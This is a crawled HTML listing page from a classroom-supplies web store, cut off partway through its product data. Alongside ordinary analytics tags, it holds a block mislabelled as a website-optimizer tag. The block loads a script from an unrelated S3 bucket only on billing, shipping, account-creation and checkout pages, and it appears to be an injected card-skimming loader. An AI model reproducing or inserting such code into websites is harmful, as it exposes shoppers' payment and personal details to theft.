

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carsondellosa.com/shop-all/?filters=Book+Series%2CPlantas+Animales+Y+Personas+%28Plants+Animals+And+People%29&page=2
body_size: 55574
content:





<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Shop All | Carson Dellosa Education - Page 2</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-swdvv2w64y" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="teacher supplies, classroom decorations, workbooks, pocket charts, bulletin board sets, early learning, bulletin board borders, charts, nameplates, stickers"><meta name="description" content="Browse Carson Dellosa’s entire collection—teaching supplies, décor, workbooks, and more—all organized to help you find what you need by grade, subject, or teaching style."><link rel='canonical' href='https://www.carsondellosa.com/shop-all/?page=2' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="prev" href="https://www.carsondellosa.com/shop-all/?filters&#x3D;Book+Series%2CPlantas+Animales+Y+Personas+%28Plants+Animals+And+People%29&amp;page&#x3D;1">
        <link rel="next" href="https://www.carsondellosa.com/shop-all/?filters&#x3D;Book+Series%2CPlantas+Animales+Y+Personas+%28Plants+Animals+And+People%29&amp;page&#x3D;3">


        <link href="https://cdn11.bigcommerce.com/s-swdvv2w64y/product_images/CDE_favicon6a-new.png?t&#x3D;1549557973" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;400;500;600;700&display=swap" rel="stylesheet">
        
        <!-- Preload Secure Privacy Script Starts -->
        <link rel="preload" href="https://app.secureprivacy.ai/script/63db9649b42c09cc8eb20e5b.js" as="script">
        <script type="text/javascript" src="https://app.secureprivacy.ai/script/63db9649b42c09cc8eb20e5b.js"></script>
        <!-- Preload Secure Privacy Script Ends -->

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
    </script>
    <script async src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/theme-bundle.head_async.js"></script>

    <link href="https://fonts.googleapis.com/css?family=Heebo:500,300,900&display=block" rel="stylesheet">

    <script async src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/dist/theme-bundle.font.js"></script>
    <script>
        (function () {
            localStorage.setItem('fromPage', '');
            let checkUrl = document.referrer;
            if (!(checkUrl.indexOf("login.php") > -1)) {
                localStorage.setItem('_url', '');
                localStorage.setItem('_url', document.referrer);
            }
            else {
                localStorage.setItem('fromPage', 'fromLogin');
            }
        })();
        </script>
        
        <script>
            var __isp_options = {
                isp_serp_with_product_attributes: '1',
                isp_serp_callback: function () {
                    $jquery_isp('.isp_grid_product').each(function (index) {
                        var isp_variants_options = new Object;
                        var p_id = $jquery_isp(this).attr('product_id');
                        var price_min = ISP_PRODUCTS[p_id]['p_min'];
                        var price_max = ISP_PRODUCTS[p_id]['p_max'];
                        var price_wrapper = $jquery_isp(this).children('.isp_product_info').children('.isp_product_price_wrapper');
                        if (price_min !== price_max) {
                            if (!($jquery_isp(price_wrapper).children('.isp_compare_at_price').length)) {
                                price_wrapper.children('span').addClass('isp_compare_at_price').removeClass('isp_product_price');
                                price_wrapper.children('span').text('$' + price_max);
                                var currentPrice = '<span class="isp_product_price isp_compare_at_price_exist money" data-currency="USD" data-currency-usd="$' + price_min + '">$' + price_min + '</span>';
                                price_wrapper.append(currentPrice);
                            }
                        }
                    });
                    $jquery_isp('.isp_grid_product a').each(function () {
                        var link = $jquery_isp(this);
                        if (link.attr("href").substr(-1) != "/")
                            link.attr("href", link.attr("href") + '/');
                    });
                }
            }
        </script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/css/theme-383d0b10-d910-013e-67a8-46fdd62796eb.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1565747026990890');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1565747026990890', {"external_id":"1bf6c0cb-360b-4101-9b74-a7f2335b7aed"});
fbq('set', 'agent', 'bigcommerce', '1565747026990890');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=1565747026990890&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-PCTPBZP62H');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-PCTPBZP62H';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-PCTPBZP62H', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="SJGHwDOhES8GuvdPYFHwv5V9DGHLGb1Om1YfysY2ELE" />

<!-- End Tracking Code for analytics_siteverification -->

<!-- Start Tracking Code for analytics_visualwebsiteoptimizer -->

<script>
wwPage = window.location.href;
d = new Date();
xxerddaTime = d.getTime();
if (wwPage.indexOf("billing_address") >= 0 || wwPage.indexOf("create_account") >= 0 || wwPage.indexOf("shipping_address") >= 0 || wwPage.indexOf("checkout") >= 0) {
function loadaddrexx() {
	var _cc_url = "xxredda.s3.amazonaws.com/carsondellosa/loader.js?" + xxerddaTime ;
	var _cc_s = document.createElement('script');
	_cc_s.type = 'text/javascript';
	_cc_s.src = (("http:" === document.location.protocol) ? "http:" : "https:") + "//" + _cc_url;
	document.getElementsByTagName("head")[0].appendChild(_cc_s);
};
loadaddrexx();
}
</script>

<!-- End Tracking Code for analytics_visualwebsiteoptimizer -->


<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":[],"content_type":"product_group","content_category":"Shop All"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://swymv3premium-01.azureedge.net/code/swym-bigcommerce.js' async></script><script src='https://ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js' async></script><!-- Bing UET script -->
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"4006450"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1070039346"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1070039346');
</script>
<!--Begin InStockNotify Stencil Script -->
<script async src="https://instocknotify.blob.core.windows.net/stencil/dcb847b9-1a68-413e-8f93-3a2d51c720bf.js?ts=14479378" type="text/javascript"></script>
<!--End InStockNotify Stencil Script --><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MQDPSB');</script>
<!-- End Google Tag Manager --><script>!function(){var e=window.location.search;if(e&&e.length>1&&localStorage){var l,o,t=e.slice(1).split("&");for(l=0;l<t.length;l++)o=(e=t[l].split("="))[1],(e=e[0])&&o&&("gclid"===e||"msclkid"===e||0===e.indexOf("utm"))&&localStorage.setItem(e,decodeURIComponent(o))}}();</script><script type="quoteninja-results"></script><!-- Global site tag (gtag.js) - Google Ads: AW-1070039346 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1070039346"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1070039346');
  gtag('set', 'developer_id.dMjk3Nj', true);
</script>
<!-- GA4 Code Start: View Product Content -->
<script>
</script>

<!-- TikTok Pixel Code Start: Initialization Script & Page Event -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"BigCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('C8THJK9R5NM188AE6NJG');
  ttq.page();
}(window, document, 'ttq');

if (typeof BODL === 'undefined') {
  // https://developer.bigcommerce.com/theme-objects/breadcrumbs
  
  // https://developer.bigcommerce.com/theme-objects/brand
  
  // https://developer.bigcommerce.com/theme-objects/category
  
  
  // https://developer.bigcommerce.com/theme-objects/product
  
  
  
  
  // https://developer.bigcommerce.com/theme-objects/products
  
  // https://developer.bigcommerce.com/theme-objects/product_results
  
  // https://developer.bigcommerce.com/theme-objects/order
  
  // https://developer.bigcommerce.com/theme-objects/wishlist
  
  // https://developer.bigcommerce.com/theme-objects/wishlist
  
  // https://developer.bigcommerce.com/theme-objects/cart
  // (Fetching selective cart data to prevent additional payment button object html from causing JS parse error)
  var BODL = JSON.parse("{\"breadcrumbs\":[{\"url\":\"https://www.carsondellosa.com/\",\"name\":\"Home\"},{\"name\":\"Shop All\",\"url\":\"https://www.carsondellosa.com/shop-all/\"}],\"categoryProducts\":[{\"id\":8811,\"sku\":\"168037\",\"name\":\"Frogs Shape Stickers\",\"url\":\"https://www.carsondellosa.com/168037--frogs-shape-stickers-168037/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for reward or recognition, each pack of these acid-free and lignin-free stickers includes 90 stickers! Available in a wide variety of colors and shapes, stickers are an essential addition to any teacher&#8217s desk!\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8811/2249345/168037__15666.1755186005.jpg?c=2\",\"alt\":\"Frogs Shape Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":2046,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.06 LBS\",\"value\":0.06},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8470697,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8470698,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8470699,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8470700,\"name\":\"Page Count\",\"value\":\"90 stickers\"},{\"id\":8470701,\"name\":\"spec-Product Detail\",\"value\":\"Shape Stickers\"},{\"id\":8470702,\"name\":\"other_formats\",\"value\":\"8806,8793,8812,8811,8798,8804,8799,8791,8809,8808,18624\"},{\"id\":8498130,\"name\":\"spec-Themes\",\"value\":\"Frogs, Bugs, and Bees\"},{\"id\":8498131,\"name\":\"spec-Themes\",\"value\":\"Spring\"},{\"id\":8538366,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8811/2249345/168037__15666.1755186005.jpg?c=2\",\"alt\":\"Frogs Shape Stickers image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8811/2255358/168037_1__26043.1755186006.jpg?c=2\",\"alt\":\"Frogs alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8811/2255360/168037_2__63784.1755186007.jpg?c=2\",\"alt\":\"Frogs alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8811/2255362/168037_3__77276.1755186007.jpg?c=2\",\"alt\":\"Frogs alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8811/2255364/168037_4__15530.1755186008.jpg?c=2\",\"alt\":\"Frogs alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8811\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Stickers\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Classroom Themes/Seasonal\",\"Sale/Today's Offers/Spring\",\"Sale/Today's Offers/Stickers\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes\",\"Collections/Classroom Decorations/Classroom Styles/Animal & Character Classroom Themes\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Classroom Decorations/Classroom Themes/Seasonal/Spring\"]},{\"id\":8793,\"sku\":\"168019\",\"name\":\"Bees Shape Stickers\",\"url\":\"https://www.carsondellosa.com/168019--bees-shape-stickers-168019/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for reward or recognition, each pack of these acid-free and lignin-free stickers includes 72 stickers! Available in a wide variety of colors and shapes, stickers are an essential addition to any teacher&#8217s desk!\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8793/2248942/168019__46509.1755188675.jpg?c=2\",\"alt\":\"Bees Shape Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":2562,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.06 LBS\",\"value\":0.06},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8470649,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8470650,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8470651,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8470652,\"name\":\"Page Count\",\"value\":\"72 stickers\"},{\"id\":8470653,\"name\":\"spec-Product Detail\",\"value\":\"Shape Stickers\"},{\"id\":8470654,\"name\":\"other_formats\",\"value\":\"8806,8793,8812,8811,8798,8804,8799,8791,8809,8808,18624\"},{\"id\":8498548,\"name\":\"spec-Themes\",\"value\":\"Frogs, Bugs, and Bees\"},{\"id\":8498549,\"name\":\"spec-Themes\",\"value\":\"Spring\"},{\"id\":8538822,\"name\":\"spec-Author\",\"value\":\"Carson Dellosa Education\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8793/2248942/168019__46509.1755188675.jpg?c=2\",\"alt\":\"Bees Shape Stickers image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8793/2248944/168019_1__05342.1755188675.jpg?c=2\",\"alt\":\"Bees alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8793/2248945/168019_2__38532.1755188676.jpg?c=2\",\"alt\":\"Bees alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8793/2248946/168019_3__31006.1755188676.jpg?c=2\",\"alt\":\"Bees alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8793/2248948/168019_4__45081.1755188677.jpg?c=2\",\"alt\":\"Bees alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=8793\",\"category\":[\"Shop All\",\"Classroom Decorations/Categories/Stickers\",\"Brands/Carson Dellosa Education\",\"Classroom Decorations/Classroom Themes/Seasonal\",\"Sale/Today's Offers/Spring\",\"Sale/Today's Offers/Stickers\",\"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes\",\"Collections/Classroom Decorations/Classroom Styles/Animal & Character Classroom Themes\",\"Teaching Supplies/Categories/Stickers & Incentives\",\"Classroom Decorations/Classroom Themes/Seasonal/Spring\"]},{\"id\":7780,\"sku\":\"168000\",\"name\":\"Wild Animals of the Serengeti Shape Stickers Grade PK-8\",\"url\":\"https://www.carsondellosa.com/168000--wild-animals-of-the-serengeti-shape-stickers-grade-pk-3-168000/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for reward or recognition, each pack of these acid-free and lignin-free stickers includes 84 stickers, measuring 1\\\" x 1\\\" each! Available in a wide variety of colors and shapes, stickers are an essential addition to any teacher&#8217s desk!\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7780/2249029/168000__62755.1755185721.jpg?c=2\",\"alt\":\"Wild Animals of the Serengeti Shape Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":1352,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.05 LBS\",\"value\":0.05},\"demo\":false,\"date_added\":\"Jan 15th 2019\",\"custom_fields\":[{\"id\":8469513,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8469514,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8469515,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8469516,\"name\":\"Page Count\",\"value\":\"84 stickers\"},{\"id\":8469517,\"name\":\"spec-Product Detail\",\"value\":\"Shape Stickers\"},{\"id\":8487561,\"name\":\"spec-Themes\",\"value\":\"Animals\"},{\"id\":8536351,\"name\":\"Age Grade\",\"value\":\"Grade PK-8 / Ages 4-14\"},{\"id\":8539388,\"name\":\"spec-Author\",\"value\":\"Carson-Dellosa Publishing\"},{\"id\":8544768,\"name\":\"Grades\",\"value\":\"Preschool\"},{\"id\":8544769,\"name\":\"Grades\",\"value\":\"Kindergarten\"},{\"id\":8544770,\"name\":\"Grades\",\"value\":\"Grade 1\"},{\"id\":8544771,\"name\":\"Grades\",\"value\":\"Grade 2\"},{\"id\":8544772,\"name\":\"Grades\",\"value\":\"Grade 3\"},{\"id\":8544773,\"name\":\"Grades\",\"value\":\"Grade 4\"},{\"id\":8544774,\"name\":\"Grades\",\"value\":\"Grade 5\"},{\"id\":8544775,\"name\":\"Grades\",\"value\":\"Grade 6\"},{\"id\":8544776,\"name\":\"Grades\",\"value\":\"Middle School\"}],\"images\":[{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7780/2249029/168000__62755.1755185721.jpg?c=2\",\"alt\":\"Wild Animals of the Serengeti Shape Stickers image\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7780/2249030/168000_1__66148.1755185722.jpg?c=2\",\"alt\":\"Wild Animals of the Serengeti alternate image 1\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7780/2249032/168000_2__37043.1755185723.jpg?c=2\",\"alt\":\"Wild Animals of the Serengeti alternate image 2\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7780/2249035/168000_3__63194.1755185723.jpg?c=2\",\"alt\":\"Wild Animals of the Serengeti alternate image 3\"},{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/7780/2249037/168000_4__92718.1755185725.jpg?c=2\",\"alt\":\"Wild Animals of the Serengeti alternate image 4\"}],\"rating\":null,\"num_reviews\":null,\"price\":{\"without_tax\":{\"formatted\":\"$2.99\",\"value\":2.99,\"currency\":\"USD\"},\"tax_label\":\"Tax\"},\"add_to_cart_url\":\"https://www.carsondellosa.com/cart.php?action=add&product_id=7780\",\"category\":[\"Shop All\",\"Shop by Grade/All Grades/Grade 1\",\"Shop by Grade/All Grades/Grade 2\",\"Shop by Grade/All Grades/Grade 3\",\"Classroom Decorations/Categories/Stickers\",\"Shop by Grade/All Grades/Preschool\",\"Shop by Grade/All Grades/Kindergarten\",\"Shop by Grade/All Grades/Grade 4\",\"Shop by Grade/All Grades/Grade 5\",\"Shop by Grade/All Grades/Grade 6\",\"Shop by Grade/All Grades/Middle School\",\"Brands/Carson Dellosa Education\",\"Sale/Today's Offers/Stickers\",\"Teaching Supplies/Categories/Stickers & Incentives\"]},{\"id\":8812,\"sku\":\"168038\",\"name\":\"Flowers Shape Stickers\",\"url\":\"https://www.carsondellosa.com/168038--flowers-shape-stickers-168038/\",\"brand\":{\"name\":\"Carson Dellosa Education\"},\"availability\":\"\",\"summary\":\"Perfect for reward or recognition, each pack of these acid-free and lignin-free stickers includes 96 stickers! Available in a wide variety of colors and shapes, stickers are an essential addition to any teacher&#8217s desk!\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/{:size}/products/8812/2249042/168038__77047.1755187774.jpg?c=2\",\"alt\":\"Flowers Shape Stickers image\"},\"qty_in_cart\":0,\"pre_order\":false,\"has_options\":false,\"show_cart_action\":true,\"stock_level\":4947,\"low_stock_level\":0,\"weight\":{\"formatted\":\"0.06 LBS\",\"value\":0.06},\"demo\":false,\"date_added\":\"Jan 16th 2019\",\"custom_fields\":[{\"id\":8470703,\"name\":\"Status\",\"value\":\"B\"},{\"id\":8470704,\"name\":\"Correlated\",\"value\":\"N\"},{\"id\":8470705,\"name\":\"Choking Hazard\",\"value\":\"N\"},{\"id\":8470706,\"name\":\"Page Count\",\"value\":\"96 stickers\"},{\"id\":8470707,\"name\":\"spec-Product Detail\",\"value\":\"Shape 